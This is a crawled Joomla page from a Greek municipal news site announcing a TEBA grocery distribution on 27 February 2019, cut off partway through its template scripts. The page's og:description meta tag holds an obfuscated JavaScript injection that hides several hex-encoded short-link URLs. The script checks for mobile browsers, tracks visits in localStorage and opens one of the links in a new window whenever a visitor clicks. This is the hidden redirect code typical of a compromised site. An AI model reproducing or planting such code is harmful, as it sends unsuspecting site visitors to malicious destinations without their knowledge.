

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ilioupolis.gr/archive-link/28-social/5076-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-27-02-2019
body_size: 36083
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-129 j36 mm-hover '>

<head>
		<base href="http://www.ilioupolis.gr/archive-link/28-social/5076-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-27-02-2019" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Αρχείο Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Archive Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με το Αρχείο θεμάτων της Ηλιούπολης
" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Διανομή ειδών παντοπωλείου ΤΕΒΑ στις 27/02/2019</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.ilioupolis.gr/component/search/?Itemid=129&amp;catid=28&amp;id=5076&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Διανομή ειδών παντοπωλείου ΤΕΒΑ στις 27/02/2019"/>
<meta property="og:type" content="article"/><meta property="og:url" content="http://www.ilioupolis.gr/archive-link/28-social/5076-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-27-02-2019"/>
<meta property="og:image" content="http://www.ilioupolis.gr/images/stories/dimos/teva_logo.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Με απόφαση της Περιφέρειας Αττικής θα πραγματοποιηθεί αναδιανομή ειδών παντοπωλείου σε 6μελείς οικογένειες του προγράμματος ΤΕΒΑ την Τετάρτη 27 Φεβρουαρίου 2019 και ώρα 10:00 έως 14:00 στον χώρο του Κοινωνικού Παντοπωλείου, στην οδό Ηρώς Κωνσταντοπούλου 45.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
